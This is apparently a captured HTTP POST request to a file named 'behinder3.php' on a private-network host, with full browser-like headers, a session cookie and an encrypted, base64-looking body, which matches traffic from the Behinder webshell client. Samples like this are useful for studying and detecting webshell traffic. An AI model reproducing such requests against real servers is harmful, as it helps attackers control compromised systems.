 POST /behinder3.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-type: application/x-www-form-urlencoded
Referer: http://192.168.35.155/X2XDS.php
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.35.155
Connection: keep-alive
Content-Length: 5720
Cookie: PHPSESSID=e8crnmdnbd09ltsk47dc2tb9m2
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
EoF4cALpPx7iWrAyh+MlNnzQw5CiQvEfyoilhU/
KCiLMX5VC2X2kJIPL0c2mtqq7zBUyhkazzMfew4bbKlLRqe0VrDhLreVvkg4Py44sltk0x+oG0bSsKTKSQJUZc54P49Y+hkYcG2PfXrpn1MZKD1CEphOMPOJlvWohvouC0KhFKA2w/
PkjY9CViUSLeHpGTtkcQge1nN+qjKJcQ6rVlCjqtReTS2RJXjcvYxOzHQlR3bgI6rBnr+TfYlCn12MhHvLdyFweFldDQKPwqf8YZPZ2X1SUBASY2icMhgOAus6Gqf4imbgZ5tUCMQ0GYEP/
a1jw8mS1gCllfrzrKw5FDr1iVVYPzbx2DvmcoZPYX45rT4waQ71c6wxM5d4KGxsYViNaJGxbEg6yExe49YFZTX53pDGi2dqgNpz466qE/